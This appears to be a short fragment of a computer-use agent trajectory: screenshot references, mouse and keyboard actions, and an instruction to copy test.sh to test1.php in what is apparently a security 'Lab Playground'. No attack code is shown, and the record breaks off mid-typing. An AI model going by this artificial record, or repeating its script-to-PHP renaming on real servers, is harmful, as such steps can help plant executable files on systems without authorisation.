
left_click_drag(1065, 505, 1438, 502)
left_click(1038, 575)

left_click(102, 355)
key("alt")

left_click(1374, 577)

Copy test.sh to a new file named test1.php, then return to the Lab #Playground page.
type("test")

type(".sh test_")
